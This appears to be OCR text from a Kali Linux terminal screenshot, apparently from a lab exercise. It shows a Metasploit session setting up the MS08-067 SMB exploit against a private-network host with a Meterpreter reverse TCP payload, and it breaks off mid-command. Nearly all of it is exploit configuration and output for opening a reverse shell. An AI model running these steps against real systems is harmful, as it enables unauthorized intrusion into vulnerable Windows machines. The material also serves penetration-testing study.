 Applications Places Terminal Tue 17:52 1
fajarpurnama@kali: ~
File Edit View Search Terminal Help
post/windows/manage/sticky_keys normal Sticky Keys Persistance Module
msf exploit(ms08_067_netapi) > set payload windows/meterpreter_reverse_tcp
[-] The value specified for payload is not valid.
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.56.101 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set lhost 192.168.56.1
lhost => 192.168.56.1
msf exploit(ms08_067_netapi) > show